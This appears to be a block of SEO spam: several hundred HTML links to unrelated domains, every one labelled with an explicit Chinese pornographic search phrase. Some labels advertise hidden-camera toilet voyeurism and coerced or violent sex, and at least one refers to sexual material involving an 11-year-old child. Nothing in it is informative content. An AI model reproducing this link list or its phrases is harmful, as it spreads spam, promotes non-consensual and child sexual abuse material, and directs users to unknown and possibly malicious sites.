<a href="http://www.jayslaytonjoslinforever.com" target="_blank">国产精品网页</a>|
<a href="http://www.cummia.com" target="_blank">和公在野外好爽好hhh</a>|
<a href="http://www.aspshell.com" target="_blank">欧美激情一级精品国产</a>|
<a href="http://www.symfamous.com" target="_blank">女同双腿缠绕激烈磨豆</a>|
<a href="http://www.impresoravirtual.com" target="_blank">国产精品一区二</a>|
<a href="http://www.wyrmdkp.com" target="_blank">jizz一级片</a>|
<a href="http://www.megochina.com" target="_blank">一区二区三区欧美日韩</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">欧美日二区</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">日韩欧美亚洲视频</a>|
<a href="http://www.indolala.com" target="_blank">国产在线一级片</a>|
<a href="http://www.guomeish.com" target="_blank">日本无人区码卡二卡三卡</a>|
<a href="http://www.qiqibaobei.com" target="_blank">白嫩漂亮的美女ktv啪啪界</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">人伦片中文字幕一区二区</a>|
<a href="http://www.gys159357.com" target="_blank">精品国产美女a久久9999</a>|
<a href="http://www.keywordseminole.com" target="_blank">伦理男按摩精油5</a>|
<a href="http://www.edithcord.com" target="_blank">操少妇视频</a>|
<a href="http://www.championbaby.com" target="_blank">潘金莲三级1998版</a>|
<a href="http://www.4allrecipes.com" target="_blank">欧美十九禁</a>|
<a href="http://www.bossmanshades.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://www.inhu-sh.com" target="_blank">久久精品网</a>|
<a href="http://www.diningoutinboston.com" target="_blank">老师好大好爽再深</a>|
<a href="http://www.dangdaijiating.com" target="_blank">女厕三沟厕盗摄wc偷窥女厕麻豆</a>|
<a href="http://www.helloblueisland.com" target="_blank">日本三级香港三级韩国三级</a>|
<a href="http://www.yearforyou.com" target="_blank">女s羞辱女m丨vk</a>|
<a href="http://www.allincachiperu.com" target="_blank">边亲边摸边做</a>|
<a href="http://www.the-helping-hand.com" target="_blank">午夜激情男女</a>|
<a href="http://www.woamall.com" target="_blank">26uuu国产精品视频</a>|
<a href="http://www.rushingrides.com" target="_blank">国产精品992男人的天堂</a>|
<a href="http://www.szspzd.com" target="_blank">国产精品第9页</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">一区二区三区精品在线</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">日韩精品成人一区</a>|
<a href="http://www.themetalspot.com" target="_blank">摸下面小豆豆 受不了了</a>|
<a href="http://www.jisu678.com" target="_blank">少妇交换做爰</a>|
<a href="http://www.yearforyou.com" target="_blank">久久影院国产</a>|
<a href="http://www.eroud.com" target="_blank">亚洲一卡二卡在线观看</a>|
<a href="http://www.nwaxeco.com" target="_blank">激情视频一区二区三区</a>|
<a href="http://www.hmkgc.com" target="_blank">久久综合区</a>|
<a href="http://www.artelematics.com" target="_blank">亚洲一区二区在线看</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.couponspeedy.com" target="_blank">涩涩的网址</a>|
<a href="http://www.sxaotian.com" target="_blank">狠狠艹狠狠艹</a>|
<a href="http://www.8072x.com" target="_blank">国产精品区在线</a>|
<a href="http://www.tjesus.com" target="_blank">女警被跳蛋蹂躏的小说</a>|
<a href="http://www.madisonahayes.com" target="_blank">欧美疯狂三p群体交乱小说</a>|
<a href="http://www.kieselsaeure.com" target="_blank">国产a在亚洲线播放</a>|
<a href="http://www.ideasforduetto.com" target="_blank">台湾1级片</a>|
<a href="http://www.begincodedisney.com" target="_blank">黄色精品一区二区三区</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">中文av网</a>|
<a href="http://www.gszjdcf.com" target="_blank">日韩精品久久久久久中文字幕8</a>|
<a href="http://www.gzgsidc.com" target="_blank">老师今晚让你弄个够一视频</a>|
<a href="http://www.if-9.com" target="_blank">性生活视频一级片</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">亚洲美女视频一区</a>|
<a href="http://www.if-9.com" target="_blank">男男虐肉调教np重口玩具小说</a>|
<a href="http://www.northernheartgames.com" target="_blank">我想看黄色一级片</a>|
<a href="http://www.shopnowfun.com" target="_blank">日韩精品aaa</a>|
<a href="http://www.bradpeirson.com" target="_blank">国产一区二区在线不卡</a>|
<a href="http://www.ski-time.com" target="_blank">国产欧美日本一区二区</a>|
<a href="http://www.hengyuanmijiu.com" target="_blank">九久久久久</a>|
<a href="http://www.by61121.com" target="_blank">甜性涩爱观看</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">国产精品第页</a>|
<a href="http://www.pm1515.com" target="_blank">日本aⅴ精品一区二区三区日</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">亚洲精品美女久久7777777</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">国产一区二区影院</a>|
<a href="http://www.rapira-flowmeter.com" target="_blank">色婷婷毛片</a>|
<a href="http://www.michaelmustari.com" target="_blank">亚洲一级片免费看</a>|
<a href="http://www.chifrica.com" target="_blank">激情视频免费看</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">国产99久久精品一区二区永久免费</a>|
<a href="http://www.okeventguide.com" target="_blank">日本精品一区二区三区视频</a>|
<a href="http://www.tickets-portal.com" target="_blank">蜜臀av播放</a>|
<a href="http://www.fleetstead.com" target="_blank">免费黄色高清网站</a>|
<a href="http://www.juxing-textile.com" target="_blank">一卡二卡在线观看</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">亚洲成人黄色在线</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">欧美精品被</a>|
<a href="http://www.satoshiscountry.com" target="_blank">日韩欧美啪啪</a>|
<a href="http://www.hbxwtjx.com" target="_blank">欧美亚洲国产精品久久</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">久久久国产精</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">国产精品久久网</a>|
<a href="http://www.allincachiperu.com" target="_blank">捆绑一区二区</a>|
<a href="http://www.yayazhu2.com" target="_blank">国产精品美女一区</a>|
<a href="http://www.jliproperties.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.hndyzs.com" target="_blank">亚洲综合日韩在线</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">日韩三区在线</a>|
<a href="http://www.class-struggle.com" target="_blank">美女扒开腿让男人桶</a>|
<a href="http://www.zddpw.com" target="_blank">污污网站视频</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">女人爽到高潮视频免费直播软件</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">扒丝袜网www午夜一区二区三区</a>|
<a href="http://www.mazymas.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">国产农村妇女精品一区二区</a>|
<a href="http://www.ecowooddeck.com" target="_blank">男女插鸡视频</a>|
<a href="http://www.cybermegstore.com" target="_blank">aaaaaa做受片在线观看</a>|
<a href="http://www.8072x.com" target="_blank">私人影院av</a>|
<a href="http://www.hlk455.com" target="_blank">国产精品黑丝在线</a>|
<a href="http://www.cummia.com" target="_blank">国产一卡二</a>|
<a href="http://www.megaeda.com" target="_blank">日本欧美国产在线</a>|
<a href="http://www.testoblackx.com" target="_blank">好爽又高潮了毛片视频国产</a>|
<a href="http://www.hongdoushu.com" target="_blank">在线一二三区</a>|
<a href="http://www.kedimotel.com" target="_blank">色插综合网</a>|
<a href="http://www.ubuntusofta.com" target="_blank">chinesefreehdxxxx明星</a>|
<a href="http://www.bangbangnin198.com" target="_blank">揉我胸啊嗯～喷水小说</a>|
<a href="http://www.consciencenonsense.com" target="_blank">全部免费毛片在线播放网站</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">和公在野外好爽好hhh</a>|
<a href="http://www.ahehee.com" target="_blank">97精品一区二区视频在线观看</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">亚洲精品久久久久久久久久久</a>|
<a href="http://www.sao005.com" target="_blank">日韩精品a在线观看</a>|
<a href="http://www.thunderbirdmartialarts.com" target="_blank">国产又黄又粗又爽</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">干在线视频</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">国产麻豆视频免费观看</a>|
<a href="http://www.pinganshoes.com" target="_blank">色老头一区二区</a>|
<a href="http://www.aiproconsult.com" target="_blank">国产精品日韩一区二区三区</a>|
<a href="http://www.nangzhuang.com" target="_blank">国产一二区</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">av网站亚洲</a>|
<a href="http://www.taozhixing.com" target="_blank">日本老师扒裙子打光屁股</a>|
<a href="http://www.hbftmy.com" target="_blank">啊灬啊灬快点灬用力岳免费漫画</a>|
<a href="http://www.xiaoluo1.com" target="_blank">青青艹在线观看</a>|
<a href="http://www.wl1123online.com" target="_blank">邻居少妇2中文字幕hd</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">三上悠亚被狂c躁到高潮失禁</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">在线观看精品91福利</a>|
<a href="http://www.raccontodinverno.com" target="_blank">辽宁少妇高潮45分钟</a>|
<a href="http://www.imydw.com" target="_blank">高潮精品一区videoshd</a>|
<a href="http://www.ubuntusofta.com" target="_blank">小东西都湿透了h</a>|
<a href="http://www.532wz.com" target="_blank">卡一卡二卡三卡四卡五</a>|
<a href="http://www.hz1995.com" target="_blank">欧美精品一区二区在线播放</a>|
<a href="http://www.helloblueisland.com" target="_blank">91好吊色国产欧美日韩在线</a>|
<a href="http://www.brancat.com" target="_blank">口述两个男人换着躁我一个</a>|
<a href="http://www.quandouzhi.com" target="_blank">美女扒开尿口网站</a>|
<a href="http://www.ecowooddeck.com" target="_blank">美女视频黄</a>|
<a href="http://www.c197e54e.com" target="_blank">国产在线卡一卡二</a>|
<a href="http://www.aogangcheng.com" target="_blank">欧美午夜视频</a>|
<a href="http://www.aogangcheng.com" target="_blank">午夜精品福利在线观看</a>|
<a href="http://www.nbcmds.com" target="_blank">91九色网址</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">美女亚洲一区</a>|
<a href="http://www.0871che.com" target="_blank">小sao货cao得你舒服吗电影</a>|
<a href="http://www.seashon.com" target="_blank">狠狠躁天天躁综合网</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">岛国爱情动作片无遮掩</a>|
<a href="http://www.championbaby.com" target="_blank">午夜精品视频</a>|
<a href="http://www.comfortblyone.com" target="_blank">新婚夜娇妻被老头满足性</a>|
<a href="http://www.czpifa.com" target="_blank">av夜夜夜</a>|
<a href="http://www.collpaperwriting.com" target="_blank">一二三区在线观看</a>|
<a href="http://www.bjxrm.com" target="_blank">中国广东少妇xxxx做受</a>|
<a href="http://www.0055sbd.com" target="_blank">国产性在线</a>|
<a href="http://www.ynfccy.com" target="_blank">国产日韩综合</a>|
<a href="http://www.lifelibertycode.com" target="_blank">国产精品大片www</a>|
<a href="http://www.bjxdc8.com" target="_blank">好大好硬好难受</a>|
<a href="http://www.tuliposuccion.com" target="_blank">美女网站黄页</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">中文久久精品</a>|
<a href="http://www.313jyjt.com" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://www.hezwd.com" target="_blank">色一情一交一乱一区二区三区</a>|
<a href="http://www.pm1515.com" target="_blank">亚洲精品99999</a>|
<a href="http://www.womeneg.com" target="_blank">男女无遮挡啪啪</a>|
<a href="http://www.projectprettyblog.com" target="_blank">亚洲在线免费看</a>|
<a href="http://www.immediateconapp.com" target="_blank">韩国三级电影中文字幕</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">91视频黄色片</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">国模傅贞怡大尺度啪啪</a>|
<a href="http://www.love4everyone.com" target="_blank">欧美不卡久久</a>|
<a href="http://www.sl-classifieds.com" target="_blank">强行破瓜稚嫩粗暴顶弄哭喊视频</a>|
<a href="http://www.anglongreece.com" target="_blank">中文字幕av二区希岛爱理</a>|
<a href="http://www.anerofficial.com" target="_blank">免费一级欧美</a>|
<a href="http://www.godramacool.com" target="_blank">日韩精品999</a>|
<a href="http://www.jgs563.com" target="_blank">欧美电影二区</a>|
<a href="http://www.jl5688.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://www.jnyucai.com" target="_blank">就要干就要操就要射</a>|
<a href="http://www.norhaniepangulima.com" target="_blank">欧美日韩国产专区</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">俄罗斯伦理精品a级</a>|
<a href="http://www.szzhsoft.com" target="_blank">啊灬啊灬啊灬快灬深用力rb</a>|
<a href="http://www.paysyz.com" target="_blank">性生爱120分钟</a>|
<a href="http://www.xxxcampirates.com" target="_blank">91桃色污</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">国产一区日本</a>|
<a href="http://www.oaijia.com" target="_blank">国产三级欧美三级日产三级99</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">欧美精品一区二区三区四区五区</a>|
<a href="http://www.gt12365.com" target="_blank">国产精品12区</a>|
<a href="http://www.projectprettyblog.com" target="_blank">公车上扒开双腿吮花蒂电影</a>|
<a href="http://www.12chesterstreet.com" target="_blank">av一区国产</a>|
<a href="http://www.wtcsw.com" target="_blank">一级欧美黄色片</a>|
<a href="http://www.aiproconsult.com" target="_blank">91av欧美</a>|
<a href="http://www.dafulaigroup.com" target="_blank">亚洲精品成人av久久</a>|
<a href="http://www.jlevimccollum.com" target="_blank">好爽好紧视频免费</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">在学校把她摸到爽h文</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">一级片亚洲</a>|
<a href="http://www.shhzty.com" target="_blank">欧美日韩日本国产</a>|
<a href="http://www.markchungvo.com" target="_blank">宫女撅着白嫩光屁股被打</a>|
<a href="http://www.yayazhu2.com" target="_blank">男的插女的逼</a>|
<a href="http://www.ssymode.com" target="_blank">筱崎爱露全乳</a>|
<a href="http://www.wouldyoulather.com" target="_blank">特大黄色大片</a>|
<a href="http://www.pouruneenfance.com" target="_blank">亚洲综合欧美激情</a>|
<a href="http://www.feiyangshiguang.com" target="_blank">国产原创一区</a>|
<a href="http://www.csjingcai.com" target="_blank">双性国师姜罚走绳调教高h</a>|
<a href="http://www.experienceoverseas.com" target="_blank">亚洲精品成</a>|
<a href="http://www.collpaperwriting.com" target="_blank">亚洲国产精品三区</a>|
<a href="http://www.milldene.com" target="_blank">色av一区二区三区</a>|
<a href="http://www.niukeyuan.com" target="_blank">国产a亚洲精品</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">亚洲啪啪网站</a>|
<a href="http://www.frankharvesting.com" target="_blank">三上悠亚av作品在线观看</a>|
<a href="http://www.australianjobshub.com" target="_blank">午夜午夜精品一区二区三区文</a>|
<a href="http://www.qingjuluo.com" target="_blank">欧美日韩色综合</a>|
<a href="http://www.tigaowangsu.com" target="_blank">国产白丝女仆在线好爽</a>|
<a href="http://www.tl-bj.com" target="_blank">我把美女日出了白浆</a>|
<a href="http://www.taiyujt.com" target="_blank">男同互操gay射视频在线看</a>|
<a href="http://www.portraitsbymari.com" target="_blank">欧美精品国产动漫</a>|
<a href="http://www.c197e54e.com" target="_blank">狠狠的操狠狠的干</a>|
<a href="http://www.mydisastersupply.com" target="_blank">黄色a视频在线观看</a>|
<a href="http://www.xtyes.com" target="_blank">日本r级电影在线播放</a>|
<a href="http://www.expresion-design.com" target="_blank">一级做a免费看</a>|
<a href="http://www.hnhaotian.com" target="_blank">日本a不卡</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">人妖做爰全过程免费</a>|
<a href="http://www.reinojacheguei.com" target="_blank">色视频网站免费</a>|
<a href="http://www.xbox360bak.com" target="_blank">欧美亚洲综合在线观看</a>|
<a href="http://www.hjhuitong.com" target="_blank">国产精品一区二区黑人巨大</a>|
<a href="http://www.eastzo.com" target="_blank">黄www网站</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">巨乳裸体家政员</a>|
<a href="http://www.kelefan.com" target="_blank">三上悠亚snis800在线</a>|
<a href="http://www.03ab536f.com" target="_blank">99国产伦精品一区二区三区</a>|
<a href="http://www.tts-motor.com" target="_blank">男女一进一出抽搐18</a>|
<a href="http://www.sczth.com" target="_blank">免费看男生操女生</a>|
<a href="http://www.smallbizpathway.com" target="_blank">久久精品www人人爽人人</a>|
<a href="http://www.0871che.com" target="_blank">国产日韩亚洲欧美</a>|
<a href="http://www.biscomtdigits.com" target="_blank">性一交一乱一色一欲的最新章节</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">日本少妇裸体做爰高潮片</a>|
<a href="http://www.hh98837.com" target="_blank">用力操好爽</a>|
<a href="http://www.agcleaner.com" target="_blank">日韩av中文在线观看</a>|
<a href="http://www.0871che.com" target="_blank">日韩无人区码卡二卡3卡2023</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">高潮了狂撞宫交</a>|
<a href="http://www.milldene.com" target="_blank">视频二区国产</a>|
<a href="http://www.ajs-sport.com" target="_blank">被催眠的少妇hd正片</a>|
<a href="http://www.lechityn.com" target="_blank">欧美黑人精品一区二区不卡</a>|
<a href="http://www.chinamerck.com" target="_blank">av二三区</a>|
<a href="http://www.anchoragebus.com" target="_blank">在线观看黄色一级片</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">侵犯五十路电车痴汉在线</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">日本精品视频一区二区</a>|
<a href="http://www.huiminghuagong.com" target="_blank">污视频免费看</a>|
<a href="http://www.amanahconsulting.com" target="_blank">色开心激情网</a>|
<a href="http://www.localslatest.com" target="_blank">亚洲一区二区国产精品</a>|
<a href="http://www.yj169.com" target="_blank">免费观看做爰视频</a>|
<a href="http://www.milldene.com" target="_blank">国产一区a</a>|
<a href="http://www.qthwsjd.com" target="_blank">欧美日韩中文在线观看</a>|
<a href="http://www.thesignalcenter.com" target="_blank">久久天天躁狠狠躁夜夜免费观看</a>|
<a href="http://www.kieselsaeure.com" target="_blank">av网站亚洲</a>|
<a href="http://www.kingmillicent.com" target="_blank">女神的娇喘3p狂浪之夜91扬风</a>|
<a href="http://www.532wz.com" target="_blank">性生交大片免费看女人主体</a>|
<a href="http://www.satoshiscountry.com" target="_blank">国产不卡的av</a>|
<a href="http://www.magscompany.com" target="_blank">人人搞人人射</a>|
<a href="http://www.dz643.com" target="_blank">女体拷问一区二区三区</a>|
<a href="http://www.jliproperties.com" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://www.hrfaster.com" target="_blank">91黄色在线看</a>|
<a href="http://www.qtechconstruction.com" target="_blank">亚洲欧美一区二区三区在线</a>|
<a href="http://www.5117top.com" target="_blank">亚洲国产精品大学美女久久久爽</a>|
<a href="http://www.kitchen3dcnc.com" target="_blank">美女久久久</a>|
<a href="http://www.sl-classifieds.com" target="_blank">欧美黄网站在线观看</a>|
<a href="http://www.8klove.com" target="_blank">中国女人特级毛片</a>|
<a href="http://www.gzgsidc.com" target="_blank">91性高潮久久久久久久久</a>|
<a href="http://www.pa0916.com" target="_blank">亚州精品中文</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">国产三级日本三级美三级</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">吉高由里子av作品集</a>|
<a href="http://www.xmkfd.com" target="_blank">免费看亚洲毛片</a>|
<a href="http://www.nikuidesigner.com" target="_blank">免费黄毛片</a>|
<a href="http://www.8klove.com" target="_blank">隔壁寂寞的少妇</a>|
<a href="http://www.markchungvo.com" target="_blank">国产剧情v888av</a>|
<a href="http://www.frankharvesting.com" target="_blank">日本三级电影在线播放</a>|
<a href="http://www.51aili.com" target="_blank">伦理片入口</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">国产美女视频91</a>|
<a href="http://www.tzs5198.com" target="_blank">国产精品扒开做爽爽爽</a>|
<a href="http://www.themetalspot.com" target="_blank">女神的娇喘3p狂浪之夜91扬风</a>|
<a href="http://www.7877suncity.com" target="_blank">内涵av入口</a>|
<a href="http://www.1828win.com" target="_blank">国产偷伦视频</a>|
<a href="http://www.headlinecostumes.com" target="_blank">免费看黄秘片</a>|
<a href="http://www.ywjhq.com" target="_blank">亚洲欧美综合久久</a>|
<a href="http://www.yazamsoftware.com" target="_blank">九九视频免费在线观看</a>|
<a href="http://www.niukeyuan.com" target="_blank">亚洲不卡一</a>|
<a href="http://www.mannaquestteam.com" target="_blank">被老头摸添高潮呻吟</a>|
<a href="http://www.z893.com" target="_blank">亚洲深夜福利</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">激情视频免费看</a>|
<a href="http://www.rideryan.com" target="_blank">国产成人亚洲精品</a>|
<a href="http://www.csjingcai.com" target="_blank">中国女人一级片</a>|
<a href="http://www.hz1995.com" target="_blank">教授和校花嗯啊啪啪太深了</a>|
<a href="http://www.wtcsw.com" target="_blank">武则天一级淫片免费放</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">精品免费一区二区三区</a>|
<a href="http://www.wztexpo.com" target="_blank">久久久香蕉视频</a>|
<a href="http://www.asyauto.com" target="_blank">女教师含羞撅起屁股粗暴</a>|
<a href="http://www.of-sky.com" target="_blank">日韩欧美电影久久激情动漫一区</a>|
<a href="http://www.smedtechnology.com" target="_blank">男人插女人阴道视频</a>|
<a href="http://www.llplasticextruder.com" target="_blank">一级片视频免费</a>|
<a href="http://www.formsinmovement.com" target="_blank">偷拍日韩欧美</a>|
<a href="http://www.wl1123online.com" target="_blank">欧美一二三区视频</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">黄色一级大片免费</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">午夜天堂电影</a>|
<a href="http://www.catv-solutions.com" target="_blank">护士取精视频xxxxx</a>|
<a href="http://www.hfmtzs.com" target="_blank">国产成人中文字幕</a>|
<a href="http://www.courtesyapartments.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.jouui.com" target="_blank">91免费国产精品</a>|
<a href="http://www.editsbyabha.com" target="_blank">少妇口述又粗又猛又爽的作者简介</a>|
<a href="http://www.aozhouba.com" target="_blank">91精品国产爱久久丝袜脚</a>|
<a href="http://www.bangbangnin198.com" target="_blank">我把老师上了</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">麻豆精品视频在线播放</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">男人猛烈撞入女人的下身</a>|
<a href="http://www.0446e.com" target="_blank">97人人模人人爽人人喊小说</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">偷拍亚洲色图</a>|
<a href="http://www.zsghled.com" target="_blank">亚洲精品视频在线免费播放</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">边吃奶边扎下面好爽免费视频</a>|
<a href="http://www.yp22261.com" target="_blank">亚洲成色www久久网站</a>|
<a href="http://www.mfoldgallery.com" target="_blank">娇妻被交换粗又大又硬毛片</a>|
<a href="http://www.jtsoo.com" target="_blank">人人干网站</a>|
<a href="http://www.ykhualin.com" target="_blank">欧美黄色小说</a>|
<a href="http://www.americasbestfries.com" target="_blank">中文字幕av电影在线观看</a>|
<a href="http://www.huiminghuagong.com" target="_blank">跟50岁的女人做太爽了</a>|
<a href="http://www.mazymas.com" target="_blank">美女污污视频网站</a>|
<a href="http://www.eastzo.com" target="_blank">国产精品福利无圣光在线一区</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">日本性高潮视频</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">午夜精品视频福利</a>|
<a href="http://www.janereviews.com" target="_blank">看欧美ab黄色大片视频免费</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">久久久久久久久久久影视</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">九九热99久久久国产盗摄</a>|
<a href="http://www.d9julebu.com" target="_blank">国产一级黄色片免费看</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">啪啪网站免费</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">久久精品第一页</a>|
<a href="http://www.sxaotian.com" target="_blank">欧美日韩啪啪</a>|
<a href="http://www.iliangshi.com" target="_blank">欧美黄色片一级</a>|
<a href="http://www.ofsetprinters.com" target="_blank">国产色午夜婷婷一区二区三区</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">亚洲人视频</a>|
<a href="http://www.thelordsofdogtown.com" target="_blank">秋霞午夜伦理片</a>|
<a href="http://www.juxing-textile.com" target="_blank">老师的玉臀吞吐着巨龙</a>|
<a href="http://www.thelovemapbook.com" target="_blank">男女羞羞无遮挡</a>|
<a href="http://www.woamall.com" target="_blank">男桶女视频</a>|
<a href="http://www.dlsncp.com" target="_blank">欧美激情视频在线免费观看</a>|
<a href="http://www.xpertsforyou.com" target="_blank">初尝禁果hd未删减版</a>|
<a href="http://www.mbmpod.com" target="_blank">日本欧美一区二区三区</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">日韩av手机在线</a>|
<a href="http://www.8072x.com" target="_blank">国产久精品</a>|
<a href="http://www.superleaguecentral.com" target="_blank">韩国激情四射</a>|
<a href="http://www.zinoss.com" target="_blank">美女久久久久久久</a>|
<a href="http://www.changshidl.com" target="_blank">日韩巨乳在线</a>|
<a href="http://www.gowelove.com" target="_blank">安娜的性史4未删减版</a>|
<a href="http://www.aspshell.com" target="_blank">性色生活片在线观看</a>|
<a href="http://www.120gbjc.com" target="_blank">巨粗进入警花哭喊求饶在线观看</a>|
<a href="http://www.uos8.com" target="_blank">亚洲精品国产精华液</a>|
<a href="http://www.islandwind-s.com" target="_blank">在线观看黄色美女</a>|
<a href="http://www.gkingwest.com" target="_blank">美女又淫又色的视频</a>|
<a href="http://www.of-sky.com" target="_blank">亚洲免费观看av</a>|
<a href="http://www.virtualvoicelink.com" target="_blank">很黄很黄的小说</a>|
<a href="http://www.unluckygirls.com" target="_blank">欧美日韩激情一区二区</a>|
<a href="http://www.51aili.com" target="_blank">国产欧美亚洲一区</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">电车痴汉系列h文</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">亚洲成人av中文字幕</a>|
<a href="http://www.9j5f.com" target="_blank">国产成人中文字幕</a>|
<a href="http://www.thelovemapbook.com" target="_blank">日本孕妇做爰大片</a>|
<a href="http://www.zurichcitytours.com" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://www.wongmediainc.com" target="_blank">黄色片免费网站</a>|
<a href="http://www.xbfk120.com" target="_blank">一区二区久久精品66国产精品</a>|
<a href="http://www.cnjiaomo.com" target="_blank">色午夜在线</a>|
<a href="http://www.conmage.com" target="_blank">女人让男人桶爽</a>|
<a href="http://www.aitaoba3.com" target="_blank">国产二区不卡</a>|
<a href="http://www.sczth.com" target="_blank">小秘书夹得真紧好爽h男男</a>|
<a href="http://www.vns2988.com" target="_blank">天天摸天天操</a>|
<a href="http://www.smart-padlocks.com" target="_blank">短裙公车被直接进入被c高清视频
国产a∨精品一区二区三区不卡</a>|
<a href="http://www.remaxconsultants.com" target="_blank">欧美a级免费视频</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">边亲边摸边做</a>|
<a href="http://www.cechi88.com" target="_blank">国产午夜精品视频免费不卡69堂</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">久久精品亚洲热综合一本奇米</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">日操夜夜操</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">国产极品999</a>|
<a href="http://www.labamt.com" target="_blank">欧美插视频</a>|
<a href="http://www.qianqianxiu.com" target="_blank">国产良心剧大尺度烈火红梅</a>|
<a href="http://www.marshamhousegx.com" target="_blank">日美女逼逼</a>|
<a href="http://www.ajs-sport.com" target="_blank">av免费在线观看一区二区</a>|
<a href="http://www.cyz8.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.immediateconapp.com" target="_blank">自拍视频一区二区三区</a>|
<a href="http://www.australianjobshub.com" target="_blank">久久久亚洲电影</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">91啦国产</a>|
<a href="http://www.03ab536f.com" target="_blank">国产三级做人爱c视频</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">国产一卡二卡三卡在线观看</a>|
<a href="http://www.xiaoluo1.com" target="_blank">男人鸡鸡桶女人</a>|
<a href="http://www.artururbanski.com" target="_blank">啪啪免费小视频</a>|
<a href="http://www.wenpupu.com" target="_blank">日本美女的逼逼</a>|
<a href="http://www.lddsc.com" target="_blank">操得好舒服</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">成人久久久久久</a>|
<a href="http://www.womeneg.com" target="_blank">亚洲第一色av</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">11孩岁女毛片</a>|
<a href="http://www.dthsy.com" target="_blank">亚洲自拍偷拍综合</a>|
<a href="http://www.techiaim.com" target="_blank">穿进校园调教h文被c烂了</a>|
<a href="http://www.51aili.com" target="_blank">在线观看精品一区</a>|
<a href="http://www.bradpeirson.com" target="_blank">亚洲人成在线观看</a>|
<a href="http://www.03ab536f.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.jackren.com" target="_blank">护士囗交吞精</a>|
<a href="http://www.pingyangren.com" target="_blank">欧美日韩国产在线</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">99久久婷婷国产综合亚洲</a>|
<a href="http://www.capitaldelillc.com" target="_blank">一二三毛片</a>|
<a href="http://www.2jiepai.com" target="_blank">一级片aaaa</a>|
<a href="http://www.shcomic.com" target="_blank">老师让我亲她内裤里的东西</a>|
<a href="http://www.allincachiperu.com" target="_blank">亚洲欧美日韩一二三区</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">男男黄小说</a>|
